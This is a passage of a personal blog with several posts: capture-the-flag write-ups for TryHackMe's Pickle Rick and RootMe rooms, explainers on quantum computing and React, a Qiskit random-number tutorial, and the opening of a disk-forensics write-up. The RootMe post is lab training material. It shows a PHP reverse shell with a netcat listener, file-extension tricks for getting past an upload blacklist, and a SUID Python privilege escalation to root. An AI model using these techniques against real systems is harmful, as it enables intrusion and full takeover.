mr. meeseek hair

clue.txt contained a hint:

1
Look around the file system for the other ingredient.

Second Ingredient - File System

Hmm… I then tried to use the tree command to see the file structure, but it didn’t give anything in console. I then tried moving to the home directory first and listing the files there.

1
cd /home; ls

We got some useful stuff!

1
2
rick
ubuntu

I then moved into the rick directory and listed the files there.

1
cd rick; ls

The output was:

1
second ingredients

Since we know that the cat command is blacklisted, I tried to use other commands as an alternative. I first tried head and tail, but they were both blacklisted too. Horrible.

Then I tried the man command which can act as a pager to scroll through files.

1
man /home/rick/second\ ingredients

And we got it!

1
1 jerry tear

Third Ingredient - Root

I looked around the file system for a bit more, but couldn’t find much. I then tried to go further up the directory tree.

Doing directory traversal with ../s and long listing of the files:

1
cd ../../../../ ; ls -la

I found

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
total 88
drwxr-xr-x 23 root root 4096 Dec 23 10:29 .
drwxr-xr-x 23 root root 4096 Dec 23 10:29 ..
drwxr-xr-x 2 root root 4096 Nov 14 2018 bin
drwxr-xr-x 3 root root 4096 Nov 14 2018 boot
drwxr-xr-x 14 root root 3260 Dec 23 10:29 dev
drwxr-xr-x 94 root root 4096 Dec 23 10:29 etc
drwxr-xr-x 4 root root 4096 Feb 10 2019 home
lrwxrwxrwx 1 root root 30 Nov 14 2018 initrd.img -> boot/initrd.img-4.4.0-1072-aws
drwxr-xr-x 21 root root 4096 Feb 10 2019 lib
drwxr-xr-x 2 root root 4096 Nov 14 2018 lib64
drwx------ 2 root root 16384 Nov 14 2018 lost+found
drwxr-xr-x 2 root root 4096 Nov 14 2018 media
drwxr-xr-x 2 root root 4096 Nov 14 2018 mnt
drwxr-xr-x 2 root root 4096 Nov 14 2018 opt
dr-xr-xr-x 134 root root 0 Dec 23 10:29 proc
drwx------ 4 root root 4096 Feb 10 2019 root
drwxr-xr-x 25 root root 880 Dec 23 10:29 run
drwxr-xr-x 2 root root 4096 Nov 14 2018 sbin
drwxr-xr-x 5 root root 4096 Feb 10 2019 snap
drwxr-xr-x 2 root root 4096 Nov 14 2018 srv
dr-xr-xr-x 13 root root 0 Dec 23 10:29 sys
drwxrwxrwt 8 root root 4096 Dec 23 11:39 tmp
drwxr-xr-x 10 root root 4096 Nov 14 2018 usr
drwxr-xr-x 14 root root 4096 Feb 10 2019 var
lrwxrwxrwx 1 root root 27 Nov 14 2018 vmlinuz -> boot/vmlinuz-4.4.0-1072-aws

The root directory seems interesting. Only superusers can access it.

Using sudo -l, I found that I could run sudo with no password!

1
2
3
4
5
Matching Defaults entries for www-data on ip-10-10-177-115.eu-west-1.compute.internal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ip-10-10-177-115.eu-west-1.compute.internal:
(ALL) NOPASSWD: ALL

This means that I would be able to look at the files in the root directory.

1
sudo  ls /root
1
2
3rd.txt
snap

Awesome. Using the same method as before, I found the last flag!

1
sudo man /root/3rd.txt
1
3rd ingredients: fleeb juice

And all the flags have been found!

Conclusion

All in all, this was a really simple yet fun room. It was great to put my Linux skills to the test and learn on the go.

I remember learning that the man command can be used to page files on accident while studying for my Red Hat Common Test, and it was really cool to see it being used in this room!

THM: RootMe

Posted on 2023-12-21 | In TryHackMe

Introduction

This is a writeup for the room RootMe on TryHackMe.

It was a rather simple room, but I definitely learnt a few things like php, reverse shells, and privilege escalation techniques. I also struggled a little… which were the fun parts LOL

Pre-Enumeration

On the first look, we are greeted with this page.
RootMe

There wasn’t much to see, so I used inspect element to see if there was anything interesting.

RootMe

Unfortunately, everything seemed normal. So I moved on to the next step.

Reconnaissance

Questions:

  1. Scan the machine, how many ports are open?
  2. What version of Apache is running?
  3. What service is running on port 22?
  4. Find directories on the web server using the GoBuster tool.
  5. What is the hidden directory?

Nmap

I ran a nmap scan on the machine to see what ports were open with:

1
nmap -sC -sV -oN nmap/initial <ip>

This means that I am using:

  • -sC to run default nmap scripts
  • -sV to run version detection on open ports
  • -oN to output the results in normal format to the file nmap/initial
  • <ip> is the ip address of the machine

The results were:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# Nmap 7.93 scan initiated Thu Dec 21 20:18:54 2023 as: nmap -sC -sV -oN nmap/initial <ip>

Nmap scan report for <ip>
Host is up (0.33s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4ab9160884c25448ba5cfd3f225f2214 (RSA)
| 256 a9a686e8ec96c3f003cd16d54973d082 (ECDSA)
|_ 256 22f6b5a654d9787c26035a95f3f9dfcd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|\_http-server-header: Apache/2.4.29 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|\_http-title: HackIT - Home
512/tcp filtered exec
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Thu Dec 21 20:19:43 2023 -- 1 IP address (1 host up) scanned in 49.29 seconds

The nmap scan shows that there are 2 open ports, 22 running ssh and 80 running http with Apache 2.4.29.

GoBuster

Next, I ran a gobuster scan to find directories on the web server with a wordlist from a GitHub repo.

1
gobuster dir -u <ip> -w ../Documents/Tools/wordlists/directory-list-2.3-medium.txt

After running it for a bit, I got a few results:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://<ip>
[+] Method: GET
[+] Threads: 10
[+] Wordlist: ../Documents/Tools/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/uploads (Status: 301) [Size: 316][--> http://<ip>/uploads/]
/css (Status: 301) [Size: 312][--> http://<ip>/css/]
/js (Status: 301) [Size: 311][--> http://<ip>/js/]
/panel (Status: 301) [Size: 314][--> http://<ip>/panel/]

/uploads and /panel looked interesting. On TryHackMe’s answer blank, it had /*****/, so the answer was just /panel/.

I first checked out the /panel directory, and it was a file upload page.
RootMe

I tested the file upload with a random image file, and it gave this success message.
RootMe

Next, I checked out the /uploads directory, which shows the uploaded files, and the image I uploaded was there.
RootMe

Okay, so the file upload works as intended, so we can move on to the next step.

Getting a Shell

Question:

  1. Find a form to upload and get a reverse shell, and find the flag.

    user.txt

Reverse Shell

I found a php reverse shell script from GitHub and modified the ip address to my host machine’s.

1
2
3
4
5
6
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;

Next, I started a netcat listener on my host machine with:

1
nc -lvnp 1234
  • -l is to listen for incoming connections
  • -v is to show verbose output
  • -n is to not resolve hostnames
  • -p is to specify the port to listen on

Then, I uploaded the php reverse shell script to the web server with the file upload page. But… it gave an error!

RootMe

So it seems that PHP files are not allowed. I then searched the web for a way to bypass this blacklist, and found an article from HackTricks.

There are certain PHP extensions that can be used to bypass the blacklist:

PHP: .php, .php2, .php3, .php4, .php5, .php6, .php7, .phps, .phps, .pht, .phtm, .phtml, .pgif, .shtml, .htaccess, .phar, .inc, .hphp, .ctp, .module
Working in PHPv8: .php, .php4, .php5, .phtml, .module, .inc, .hphp, .ctp

I then used the .phtml extension, and it did bypass the blacklist. The next step was to execute the script. I clicked the Veja! button which brought me to the file in the /uploads directory.

Then, I got a connection on the netcat listener!
RootMe

Getting the Flag

Alright, now that I have access to the shell, it’s time to look for the user.txt flag. I used the find command to search for the file.

1
2
$ find / -name user.txt 2>/dev/null
/var/www/user.txt
  • 2>/dev/null redirects the errors so that it doesn’t show up in the terminal

To get the flag:

1
2
$ cat /var/www/user.txt
THM{y0u_g0t_a_sh3ll}

Privilege Escalation

Questions:
Now that we have a shell, let’s escalate our privileges to root.

  1. Search for files with SUID permission, which file is weird?
  2. Find a form to escalate your privileges.
  3. root.txt

SUID Files

In order to find files with said permissions, I also used the find command.

1
$ find / -type f -user root -perm -4000 2>/dev/null

RootMe

There were a bunch of files, and I had to compare them with my own host machine… Anyway, it was a little odd that /usr/bin/python was in the list.

Escalating Privileges

I searched up ways to escalate privileges with python and found a website from GTFOBins.

RootMe

Since it already had SUID permissions, I could negate the first command.

1
2
3
4
5
$ /bin/bash
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
#

Essentially, this command first spawns a new bash shell. Then, it spawns a pseudo-terminal which allows me to stablise the shell, which allows me to use commands like clear and Ctrl+C, for simplicity.

Finally for the most important command, it, within the spawned Bash shell, uses Python to replace the current process with a new shell, which is /bin/sh with the -p flag, which makes it a privileged shell.

Seeing the # symbol in the terminal showed that I successfully gained root access!

Getting the Flag (Again)

Now, let’s get the root.txt flag. Once again, I had to locate the file.

1
# find / -name root.txt 2>/dev/null

The flag was in /root/root.txt.

1
2
3
# cat /root/root.txt
cat /root/root.txt
THM{pr1v1l3g3_3sc4l4t10n}

Wahoo! We got the flag :)

Conclusion

This was an interesting and beginner-friendly room, with lots of learning points. I learnt about the various exploits that can be used for bypassing file upload restrictions, and exploiting SUID files. Pretty cool!

The Basic Physics Concepts in Quantum Computing

Posted on 2023-12-18 | In Quantum

Introduction

Quantum computing, as mentioned in my previous posts, has been a huge buzzword in the tech industry due to its potential to revolutionise some industries. But how exactly does it work? Learning about quantum computing was rather daunting for me, with the complex physics concepts and mathematics involved, and so, so much information to digest.

In this post, I will attempt to explain the physics behind quantum computing in a simple manner.

PS: This post is still a work in progress, I’ll be adding more content soon!

Classical vs Quantum Computing

Before we dive headfirst into the concepts, let us understand the properties of classical and quantum computing.

In classical computing, information is processed using bits. In quantum computing, information is processed using quantum bits, or qubits.

Properties

Bits

  • States: Can exist in one of two states: 0 or 1
  • Discrete: Cannot be in between 0 and 1
  • Deterministic: Given the same conditions and inputs, the outcome will always be the same
  • Measurement: States are measured using physical systems that have two distinct states, like voltage or current, where 0 is represented by the absence of it, and 1 is represented by the presence.
    Bits Measurement

Qubits

  • States: Can exist in multiple states simultaneously, known as superposition.
    • Combination of both 0 and 1, denoted as |0⟩ and |1⟩. The qubit can exist in a state |ψ⟩ = α|0⟩ + β|1⟩, where |ψ⟩ is a wavefunction that represents the qubit state, and α and β are complex numbers.
  • Continuous: Can be in between 0 and 1
  • Probabilistic: Given the same conditions, the outcome will not always be the same. It is random, but there might be a higher probability of a certain outcome.
  • Measurement: States are measured using quantum properties such as:
    • Superconducting Qubits: The direction of the current in a superconducting (zero resistance) loop
    • Trapped Ion Qubits: The energy levels of a trapped ion, manipulated using lasers
    • Photonic Qubits: The polarisation of a photon (horizontal or vertical)

Quantum Mechanics

Knowing the differences between classical and quantum computing, we can address the elephant in the room: quantum mechanics.

Quantum mechanics is a branch of physics that describes the behaviour of particles at the atomic and subatomic levels. It is the foundation of quantum computing, and is used to describe the behaviour of qubits.

Planck’s Constant and Wave-Particle Duality

Planck’s Constant

Planck’s constant, is a fundamental physical constant in quantum mechanics. Denoted as h and having a value of approx. 6.626 x 10^-34 J*s, it was used to explain energy quantisation, the idea that energy can only exist in discrete amounts. Planck proposed that energy is transferred in discrete amounts, known as quanta.

Said relationship is represented by the formula E = hf, where:

  • E is the energy of the photon
  • h is Planck’s constant
  • f is the frequency of the photon

This proves that energy of a quantum is proportional to its frequency. The higher the frequency, the higher the energy.

Wave-Particle Duality

Building on Planck’s constant, we can move on to the concept of wave-particle duality.

Wave-particle duality is a concept that describes the behaviour of particles, such as electrons and photons. It states that these particles can behave like both a wave and a particle, depending on the situation (the context in which they are observed or measured).

Wave

  • Interference: Waves can interfere with each other, either constructively (when the waves are in phase) or destructively (when the waves are out of phase).
    Wave Interference
  • Diffraction: Waves can diffract around obstacles, causing them to spread out.
  • Superposition: Waves can exist in multiple states simultaneously, known as superposition.
    Wave Superposition
  • Wavelength and Frequency: Waves have a wavelength and frequency, which are inversely proportional to each other.

Particle

  • Quantisation: Particles can only exist in discrete energy levels
  • Localisation: Particles can be localised to a specific position, meaning that they can be found at a specific point in space
  • Trajectory: Particles have a trajectory, which can be determined using Newton’s laws of motion

Looking back at the quanta relationship, E = hf, we can draw the link to wave-particle duality. The energy of the particle (E), has particle-like properties, while it’s frequency (f), has wave-like properties. From this, we can see that the energy of the particle is quantised into discrete units, while the frequency of the particle is continuous.

In essence, this allows quantum particles to behave like waves and particles at the same time. The dual nature is fundamental in quantum computing, allowing things like superposition to exist due to the wave-like properties, and the measurement of qubits due to the particle-like properties.

Measurement and Quantum States

Measurement

Earlier, I mentioned particle-like properties are used to measure qubits. But why? When a qubit is measured, it disrupts the quantum system, bringing about the collapse of the wavefunction. Hence, its state is determined and forced into either |0⟩ or |1⟩.

Remember the Schrödinger’s cat thought experiment? The cat inside a sealed box can be considered to be “both alive and dead”, until the box is opened and the cat is observed.
Schrödinger's Cat
This is similar to the collapse of the wavefunction, where the state is determined only when the box is opened.

Quantum States

Additionally, the final state of the qubit is probabilistic yet random. The state of a qubit is represented by the formula α|0⟩ + β|1⟩.

Here, α and β are probability amplitudes. The probabilities must be a non-negative number to ensure the probabilistic interpretation of the quantum state is valid. Thus, normalisation is required.

The normalisation conditions require that the sum of probabilities of all possible outcomes is equal to 1.

For a single qubit, this means that |α|² + |β|² = 1. The probability of the qubit being in the state |0⟩ or |1⟩ is determined by the square of the magnitude of the complex number (which represents its state).

Lets say, we have a qubit in the state |ψ⟩ = α|0⟩ + β|1⟩. Since we know that the probability will be equal to 1, we can say that |α|² + |β|² = 1. We can assume that |α|² = |β|² = 0.5, and α = β = 1/√2. But wait. We found that the states of the qubits are probabilistic, so how can we assume that |α|² = |β|² = 0.5 is true? This is where the Hadamard gate comes in. This will be touched on in the section under Quantum Gates and Circuits.

Orthogonality

In quantum computing, the states of qubits are represented by vectors (represented by the formula α|0⟩ + β|1⟩) in a vector space. States are said to be orthogonal if the angle between them is 90°, i.e. they are perpendicular to each other.

To make things easier to visualise, in a two-dimensional vector space, when we say that |0⟩ and |1⟩ are orthogonal, they are perpendicular to each other, like the x and y axes in a Cartesian plane.

Orthogonality

In a more mathematical sense, the two vectors are orthogonal if their inner product is zero: ⟨a|b⟩ = 0.

However, there aren’t only two-dimensional vector spaces. What about three-dimensional vector spaces? This is where the Bloch sphere comes in.

Bloch Sphere

The Bloch sphere is a geometric representation to visualise the state of a qubit. It is based on the idea that any qubit state can be represented by a vector on the surface of a sphere.

Bloch Sphere

In the Bloch sphere, the north pole corresponds to the state |0⟩, and the south pole corresponds to the state |1⟩. Hence, the states |0⟩ and |1⟩ are on opposite ends of the sphere.

You might think that they aren’t orthogonal, since they are linear, and not perpendicular to each other. However, when we talk about them being perpendicular, we are referring to them in a cartesian plane.

The cartesian plane and Bloch sphere are two different representations of the similar concept. They differ in that (with reference to this article):

The angle between the α-axis and the vector of the cartesian plane is always half of the angle between the z-axis and the vector of the Bloch sphere. In other words, if we increased the angle of the cartesian plane by 90º, the angle θ of the Bloch sphere increases by 180º.

Bloch Sphere

Altogether, in the Bloch sphere, any pair of points that are on opposite ends of a diameter represent orthogonal states.

Orthogonality is important in quantum computing, allows us to distinguish between the states of qubits. This is because when we measure a qubit, it will collapse into either |0⟩ or |1⟩. Therefore, we can distinguish between the two states during measurement.

Entanglement

Lets move on to another important concept in quantum computing: entanglement.

Entanglement

Entanglement is a phenomenon in which the quantum states of two or more objects have to be described with reference to each other, even though the individual objects may be spatially separated.

This means that a change in the state of one qubit will affect the state of the other qubit, even if they are separated by a large distance. As such, if one qubit is measured, its wavefunction collapses, and the wavefunction of the other qubit collapses instantaneously as well.

To look at this in a more mathematical manner, lets consider two qubits |a⟩ and |b⟩. On its own, each qubit can be represented by the formula α|0⟩ + β|1⟩.

However, when the two qubits are entangled, the joint state of the system can be represented by the formula α|00⟩ + β|01⟩ + γ|10⟩ + δ|11⟩.

  • |xy⟩ represents the joint state of the two qubits, where x is the state of the first qubit, and y is the state of the second qubit.
  • The probability amplitudes α, β, γ, and δ are normalised such that |α|² + |β|² + |γ|² + |δ|² = 1.

Essentially,the qubits are in a superposition of all the possible states, and the expression represents all the possible outcomes of the states of the qubit.

Quantum Gates and Circuits

With the foundational concepts out of the way, we can now move on to the quantum gates and circuits.

Quantum Gates
In classical computing, logic gates are used to manipulate bits. You might be familiar with the classical gates like AND, OR, and NOT. Similarly, quantum gates are used to manipulate qubits in quantum computing.

There are many different quantum gates: Hadamard, Pauli-X, Y, Z, CNOT, Toffoli, SWAP and many more.

Hadamard Gate

We briefly touched upon the Hadamard gate earlier. At its crux, it is used to create superposition. When applied to a qubit, it transforms the qubit from a classical state |0⟩ or |1⟩ into an equal superposition of state, which basis is denoted as |+⟩ or |−⟩ respectively.

Basis: A set of states that can be used to represent any state within the vector space. Most commonly, the basis is represented by the states |0⟩ and |1⟩. However, there are other bases that are frequently used, such as the |+⟩ and |−⟩ basis.

So, the states |+⟩ and |−⟩ are the superposition states of |0⟩ and |1⟩ respectively. They are represented by the formula:

  • |+⟩ = 1/√2 (|0⟩ + |1⟩)

  • |−⟩ = 1/√2 (|0⟩ - |1⟩).

    Do note that |+⟩ and |−⟩ can also be represented by H|0⟩ and H|1⟩ respectively, where H is the Hadamard gate.

As a result, the qubit is in a superposition, and the probability of it being in the state |0⟩ or |1⟩ is equal when measured is equal.

The way a qubit is transformed by the Hadamard gate is through these steps:
Hadamard Gate

  1. Initialise a qubit in the state |0⟩.
  2. Apply the Hadamard gate to the qubit.
  3. The qubit is now in the state |+⟩.

Thus in all, the Hadamard gate is used to create superposition with equal probability of the qubit being in the state |0⟩ or |1⟩.

But before we move on, lets go even deeper. A Hadamard gate can be represented by a matrix:

$$
H = \frac{1}{\sqrt{2}} \begin{bmatrix} 1 & 1 \\ 1 & -1 \end{bmatrix}
$$

Some significant properties of the Hadamard gate are:

  • Normalisation: The 1/√2 is used to normalise the matrix, ensuring that the sum of probabilities of all possible outcomes is equal to 1.

  • Matrix: The matrix is used to represent the transformation of the qubit. The qubit is transformed by multiplying the matrix with the qubit.

    For example, if we were to apply the Hadamard gate to the state |0⟩, we would multiply the matrix with the state vector:

    $$
    H|0⟩ = \frac{1}{\sqrt{2}} \begin{bmatrix} 1 & 1 \\ 1 & -1 \end{bmatrix} \begin{bmatrix} 1 \\ 0 \end{bmatrix} = \frac{1}{\sqrt{2}} \begin{bmatrix} 1 \\ 1 \end{bmatrix} = \frac{1}{\sqrt{2}} (|0⟩ + |1⟩) = |+⟩
    $$

    Hence, we can see that the state |0⟩ is transformed into the state |+⟩.

  • Equal Superposition: The gate evenly distributes the probability amplitudes between the states |0⟩ and |1⟩, creating equal superposition. The first column corresponds to the state |0⟩, and the second column corresponds to the state |1⟩.

  • Inverse: The Hadamard gate is its own inverse, meaning that applying the Hadamard gate twice will return the qubit to its original state. This is because the matrix is symmetric, and the inverse of a symmetric matrix is itself.

    • This is rather intriguing, since it would seem that putting a qubit through the gate twice would randomise it twice. But it isn’t the case, and the qubit returns to its original state. It seems like the qubit “remembers” its original state, and returns to it after being put through the gate twice.

In a nutshell, the Hadamard gate is used to create superposition with equal probability of the qubit being in the state |0⟩ or |1⟩.

Pauli-X, Y, Z Gates

The Pauli-X, Y and Z gates are different (but similar) gates that are also used to manipulate qubits. Each gate operates on a single qubit and introduces specific rotations in the quantum state space.

In other words, they change the state of the qubit, but preserve the probability distribution of the qubit. With reference to the Bloch sphere

Pauli-X Gate

The Pauli-X gate is used to flip the state of the qubit. It is the quantum equivalent of the classical NOT gate. For example, if the qubit is in the state |0⟩, it will be flipped to the state |1⟩, and vice versa.

Building Websites with React

Posted on 2023-12-17 | In Web

Introduction

Over the past few days, I dived deeper into React and its extensive libraries to create my new and revamped portfolio website. In this entry, I’ll share my experience and insights on how I brought my site to life!
site

Understanding the Basics

To preface, React is a popular JavaScript library for building user interfaces. It has a component-based architecture, meaning that each “piece” of the UI is broken down into reusable components, such as the navigation bar, sections, footers and more.

This simplifies the development process and reduce the hardcoded-ness of the code.

Hardcoded?

In my previous iteration of my portfolio website that was built with pure, vanilla HTML, CSS and JS, almost everything was hardcoded. If I had a major change to say, the navigation bar, I would have to go through every single page and change it.

This is not only tedious, but also inefficient. Additionally, as the content grew, the loading times soared, and the site became slower and slower.

React offered a solution to this problem. With its component-based architecture, I could create a single component, and reuse it across the entire site.

Building the Site

To build my site, I used the following technologies:

  • React
  • iTyped
  • Three.js
  • React Three Fiber
  • Framer Motion
  • Tailwind CSS
  • Bootstrap Icons

Landing Page (Hero)

I started off with the landing page, or the hero section. I replicated this blog’s landing page with a few tweaks. The background was set to 100% width and height, so that it would always fill the entire screen. It was a pretty interesting touch, and I really liked how it came out!

iTyped

This simple library allowed me to create a typing effect for the site! It was pretty simple to use too. It simply required me to import the library, create the component, and a few lines of code to get it working.
ityped

3D Elements

To add flair to the site, I used some 3D elements with reference to others’ code and models. Three.js and React Three Fiber allowed me to integrate the 3D graphics and make them interactive.

3d

Framer Motion

Framer Motion is a library that allows for animations and transitions. I used it to create the smooth transitions between sections.

If you were to look at the code, you’ll see a bunch of motion.div and motion.section tags. These are the components that Framer Motion provides.

One small snippet would be as such:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<motion.div
variants={fadeIn("", "spring", index * 0.5, 0.75)}
className='Box2 p-5 rounded-3xl xs:w-[320px] w-full'
>
<div className='mt-7 flex flex-col justify-between items-center gap-1'>
<img
src={image}
alt={`feedback_by-${name}`}
width="80" height="80"
className='rounded-full object-cover'
/>
<div className='mt-3 flex-1 flex flex-col'>
<p className='text-center text-white font-medium text-[16px]'>
<span className='text-center blue-text-gradient'>{name}</span>
</p>
</div>

</div>
</div>
</motion.div>

This added a fade in effect to the component, giving it a more polished look, which I’ve always been fond of when visiting other sites.

Learning Points

This was a really interesting project to work on, and I learnt A LOT about React and its libraries. I gained a deeper understanding of not just React, but CSS too which was a major pain!

To add on, as I dived in headfirst, I quickly realised that I overestimated my abilities. The initial desire to create a feature-rich site incorporating stuff like the Parallax scrolling effects, 3D elements, Framer motions and more was quickly replaced with a more realistic approach.

I had to cut down on the features, and focus on the core components of the site. This was a great learning point, realising that I had to be more realistic and pragmatic in my approach to projects.

Conclusion

Overall, I enjoyed building this site and I’m genuinely satisfied with the outcome. I’m looking forward to building more sites with React in the future, and hopefully implementing the features I missed out :”)

Hello World! Insights into SSGs

Posted on 2023-12-06 | In SSG

Preface

When I first dipped my toes into web development along with cybersecurity, I wanted to track my progress through a blog. Then, I only had a surface level understanding (and experience) with HTML (and also a penchant for ctrl+c, ctrl+v), and my first ever blog was just built off a Bootstrap blog template.

The site was extremely hardcoded, and made updating and maintaining the site cumbersome, and slowly, my motivation to write entries waned.

Getting into SSGs

I first got hands-on experience with Static Site Generators (SSGs) when my friend and I tried building our CTF team’s website.

SSGs, as its name suggests, generate (HTML) pages at build time. Essentially, they take source files, typically written in Markdown, and transform them into static HTML, CSS, and JS files. These files can then be deployed to a web server, resulting in a website that loads quickly, and efficiently.

What allured me towards SSGs lie in their ability to create Single Page Application (SPA) sites; ensuring a smooth user experience, while simplifying maintenance.

Blogging!

I was rather interested in Jekyll at first, and did experiment with it for a good two weeks. The learning curve was surprisingly almost non-existent (to be fair, SSGs are more or less the same in terms of creating new pages). I then continued on with the styling and configurations of the Jekyll site.

But!! I came across Hexo, in particular, a theme called the Redefine Theme, the one YOU are on right now! The simplicity of Hexo, and its diverse plugins drew me in.

Transitions were smooth, and the minimalist, yet flexible theme was such a joy to work with, and the process of creating and managing posts were rather easy.

For instance, creating a post requires one to just type:

1
kairos@opensus:~/Documents/Github/blog> hexo new post "Hello World!"

And Hexo will create a new post for you!

Conclusion

In essence, exploring SSGs pretty much revitalised my interest in tracking my progress, interests, and everything in between.

The efficiency, simplicity, and flexibility of SSGs make them really invaluable tools for us to navigate web dev easily!

PS. Thank you Bowen for pushing me to start learning about SSGs :D

Quantum TRULY Random Number Generator

Posted on 2023-12-03 | In Quantum

Introduction

In computing, we often encounter the concept of randomness — or the illusion of it. A seemingly unpredictable sequence of numbers, they are usually crafted with algorithms that in reality, follow a predictable pattern.

Despite classical computers’ capabilities (think about how you are reading this article right now!), they are bound by the deterministic nature of algorithms, and these algorithms can be reversed!

Quantum Computing

Quantum computers, on the other hand, are not affected by such nature. Instead, they are probabilistic, and the outcome of a quantum computation is not guaranteed.

This is due to quantum computers leveraging on the principles of quantum mechanics, and to be exact, the Heisenberg Uncertainty Principle, and the concepts of superposition and entanglement.

Heisenberg Uncertainty Principle

The principle states that certain pairs of properties cannot be precisely measured simultaneously — the more accurately one property is measured, the less accurately the other can be determined.

In the context of qubits (while not exactly the same), we can consider the the following properties as a pair:

  • State
    • Similar to 1 and 0 in classical computing, except that there is… an infinite possibility of the states in quantum computing
  • Phase
    • Angle representing how much the wave function of the qubit has rotated around the Bloch sphere (geometric representation of pure state space of a two-level quantum mechanical systems, where points on the surface represent the possible states of a qubit).

The more precisely the state is measured, the less precisely phrase is known, and vice versa.

Hence, this ensures that values of the qubits cannot be precisely known at any given moment, providing the foundation for unpredictability in quantum systems.

Superposition

As mentioned, classical bits exist in states of 0 or 1. Qubits however, can exist in a superposition of both states simultaneously, meaning that it is not definitively a 0 or a 1, but a combination of both.

Thus, only when it is measured, does the specific state from its superposition get determined, truly, randomly.

Entanglement

Entanglement introduces an additional layer of unpredictability. It occurs when two or more qubits are correlated, such that one state of a qubit is directly related to the state of another, regardless of the distance between them.

As such, changes to one entangled qubit will instantaneously affect its entangled partner. This ensures that their states are not independently determined, but are linked in a way that defy classical intuition. Thus, this contributes to the genuine randomness observed in quantum systems.

Quantum Random Number Generator (QRNGs)

Leveraging on the properties of quantum systems, quantum random number generators are implemented. They involve measuring quantum states, such as the polarisation of photons, or the spin of electrons, generating unpredictable sequences of numbers.

This is unlike classical pseudo-random number generators, and these numbers are theoretically impossible to predict.

Simple QRNG

A simple QRNG can be implemented with Qiskit, a Python toolkit for quantum computing framework by IBM.

I will be implementing this QRNG with two possible outcomes, 0 and 1, each with the same probability of outcome.

  1. Install dependencies

    1
    2
    pip3 install qiskit
    pip3 install qiskit-aer
  2. Import dependencies

    1
    from qiskit import QuantumCircuit, execute, Aer
  3. Initialise a quantum circuit (qc) with one qubit (to generate one number) and one classical bit (for storing of the outcome number)

    1
    qc = QuantumCircuit(1, 1)
  4. Put the qubit in superposition using a Hadamard gate, hence it has equal probabilities of being measured 0 or 1.

    1
    qc.h(0)
  5. Measure the qubit, storing it in the classical bit

    1
    qc.measure(0, 0)
  6. Execute the circuit once on the qasm_simulator, a simulator that mimics a quantum computer. Then, get the results.

    1
    2
    3
    4
    5
    6
    7
    8
    simulator = Aer.get_backend('qasm_simulator')
    job = execute(qc, simulator, shots=1)

    result = job.result()
    counts = result.get_counts(qc)

    random_number = int(list(counts.keys())[0])
    print("Random number generated:", random_number)
  7. I wrapped them in a function and had a loop:

    1
    2
    3
    4
    5
    6
    7
    print("Press enter to generate a random number or type 'exit' to quit: ")
    while True:
    user_input = input()
    if user_input == 'exit':
    break
    else:
    generate_random_number()
  8. Running this program, we have

    1
    2
    3
    4
    5
    6
    7
    8
    9
    10
    11
    12
    13
    14
    15
    16
    Press enter to generate a random number or type 'exit' to quit: 
    Random number generated: 1

    Random number generated: 1

    Random number generated: 0

    Random number generated: 1

    Random number generated: 0

    Random number generated: 1

    Random number generated: 1

    Random number generated: 1

While this might seem that there is a higher probability of generating 1s, this too, is a characteristic of true randomness, in small number of trials, exhibiting patterns that might seem skewed.

With more trials, the distribution is expected to converge towards a more balanced outcome!

Conclusion

The ability of QRNG has pretty profound implications for various fields, such as cryptography (especially Quantum Key Distribution) and many more.

In essence, QRNGs unlock new possibilities in various tech domains, capitalising on the inherent randomness of quantum mechanics. These possibilities are likely to be transformative :D

References

  • How do two qubit states differing by a global phase relate to each other? (n.d.). Quantum Computing Stack Exchange. https://quantumcomputing.stackexchange.com/questions/12448/
  • Marinescu, D. C., & Marinescu, G. M. (2012). Classical and Quantum Information Theory. Elsevier. https://www.sciencedirect.com/topics/mathematics/bloch-sphere
  • Stoica, O. C. (2016). On the Wavefunction Collapse. Quanta, 5(1), 19. https://doi.org/10.12743/quanta.v5i1.40.

Disk Forensics: TISC'23 Disk Archaeology Challenge

Posted on 2023-11-26 | In Forensics

Preface

Currently, I am playing under 404Unfound, a CTF team formed by my friends and I. More of my writeups can be viewed on the site too!

TISC’23: Disk Archaeology

This was a forensic challenge in TISC, involving the analysis of a disk image. We are provided with a file called challenge.tar.xz which we had to find the hidden flag within the files.

The Challenge

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Unknown to the world, the sinister organization PALINDROME has been crafting a 
catastrophic malware that threatens to plunge civilization into chaos. Your
mission, if you choose to accept it, is to infiltrate their secret digital
lair, a disk image exfiltrated by our spies. This disk holds the key to
unraveling their diabolical scheme and preventing the unleashing of a
suspected destructive virus.

You will be provided with the following file:
- md5(challenge.tar.xz) = 80ff51568943a39de4975648e688d6a3

Notes:
- challenge.tar.xz decompresses into challenge.img
- FLAG FORMAT is TISC{<some text you have to find>}

ATTACHED FILES
challenge.tar.xz

Unzipping the zip file, we have a challenge.img file. Looking at the file type, we can see that it is a Linux filesystem.

1
2
kairos@pop-os:~$ file Downloads/challenge.img 
